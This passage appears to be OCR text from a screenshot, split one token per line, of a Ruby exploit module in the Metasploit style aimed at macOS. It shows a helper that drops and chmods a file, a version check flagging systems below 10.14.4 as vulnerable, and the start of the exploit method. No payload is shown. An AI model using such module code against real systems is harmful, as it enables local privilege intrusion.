
write_file
(
filepath
,
 filedata
)
chmod
(
filepath
)
register_file_for_cleanup
(
filepath
)
end
def
 check

    version 
=
Gem
:
:
Version
.
new
(
get_system_version
)
if
 version 
>=
Gem
:
:
Version
.
new
(
'10.14.4'
)
CheckCode
:
:
Safe
else
CheckCode
:
:
Appears
end
end
def
 exploit

if
 check 
!=
CheckCode
:
:
Appears
      fail_with 
Failure
:
:
NotVulnerable
,
'Target is not vulnerable'
end